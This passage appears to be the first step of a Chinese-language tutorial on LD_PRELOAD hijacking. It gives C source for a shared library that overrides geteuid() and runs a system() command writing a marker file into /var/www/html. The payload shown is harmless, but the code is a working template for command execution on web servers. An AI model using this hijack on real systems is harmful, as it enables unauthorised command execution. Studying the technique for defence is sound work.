 1、先写一个动态链接文件zwish.c
Copy
#include<stdlib.h>
#include <stdio.h>
#include<string.h>
void payload(){
    system("touch /var/www/html/zwish.txt");
}
int geteuid(){
if(getenv("LD_PRELOAD") == NULL) { return 0; }
unsetenv("LD_PRELOAD");
payload();
}